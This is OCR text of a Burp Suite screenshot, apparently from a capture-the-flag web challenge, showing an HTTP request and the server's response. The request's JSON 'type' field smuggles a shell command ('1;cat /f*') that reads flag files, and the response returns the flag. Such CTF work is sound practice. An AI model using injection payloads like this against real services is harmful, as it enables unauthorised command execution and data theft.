 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - licen...
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 7 × 8 × ...
Send Cancel < ▼ > ▼ Target: https://msfrog-generator.be.ax HTTP/2 ?
Request
Pretty Raw Hex \n
8 Content-Type: application/json
9 Accept: */*
10 Origin: https://msfrog-generator.be.ax
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://msfrog-generator.be.ax/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17
18 [
{
"type":"1;cat /f*;/mskiss.png",
"pos":{
"x":0,
"y":0
}
}
]
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Sat, 06 Aug 2022 07:16:58 GMT
4 Server: gunicorn
5 Content-Length: 65
6
7 {"msfrog":
"corctf{sh0uld_h4ve_r3nder3d_cl13nt_s1de_:msfr
og:}\n"}
? Search... 0 matches
INSPECTOR
Done 197 bytes | 465 millis